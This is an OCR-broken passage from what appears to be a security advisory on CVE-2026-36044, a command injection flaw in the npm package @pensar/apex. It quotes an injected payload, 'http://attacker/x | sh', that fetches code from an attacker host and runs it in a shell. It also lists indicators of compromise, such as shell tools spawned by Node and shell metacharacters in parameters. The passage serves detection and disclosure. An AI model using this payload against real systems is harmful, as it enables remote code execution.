
http://attacker/x | sh
causes the appended shell payload to execute
after the legitimate command. The same technique applies to any
entry in the
extensions
array. A public proof of concept is published
as a
GitHub Gist Exploit Example
.
No verified code examples are reproduced here. See the
NPM
Package Overview: @pensar/apex
and the linked gist for technical
details.
Detection Methods for CVE-2026-36044
Indicators of Compromise
Child processes such as
sh
,
bash
,
curl
,
wget
,
nc
, or
powershell.exe
spawned by a Node.js process that loaded
@pensar/apex
.
Outbound network connections from the Node.js process to
unexpected hosts shortly after
smart_enumerate
tool
invocation.
Log entries showing shell metacharacters (
;
,
&&
,
|
,
`
,
$(
) in
url
or
extensions
parameters passed to the agent.
Detection Strategies